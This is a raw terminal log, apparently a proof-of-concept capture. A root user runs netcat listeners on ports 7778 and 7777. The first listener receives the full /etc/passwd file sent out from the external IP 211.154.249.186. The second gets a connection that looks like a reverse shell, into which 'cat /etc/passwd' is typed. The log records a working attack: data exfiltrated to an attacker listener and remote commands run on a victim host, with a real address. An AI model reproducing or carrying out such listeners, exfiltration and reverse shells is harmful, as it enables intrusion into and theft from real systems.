 [root@google-instance-1 ~]# nc -lvvp 7778
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7778
Ncat: Listening on 0.0.0.0:7778
Ncat: Connection from 211.154.249.186.
Ncat: Connection from 211.154.249.186:23707.
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sssd:x:998:996:User for sssd:/:/sbin/nologin
libstoragemgmt:x:997:994:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
colord:x:996:993:User for colord:/var/lib/colord:/sbin/nologin
gluster:x:995:992:GlusterFS daemons:/var/run/gluster:/sbin/nologin
saslauth:x:994:76:Saslauthd user:/run/saslauthd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
setroubleshoot:x:993:990::/var/lib/setroubleshoot:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
[root@google-instance-1 ~]# nc -lvvp 7777
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 211.154.249.186.
Ncat: Connection from 211.154.249.186:17206.
cat /etc/passwd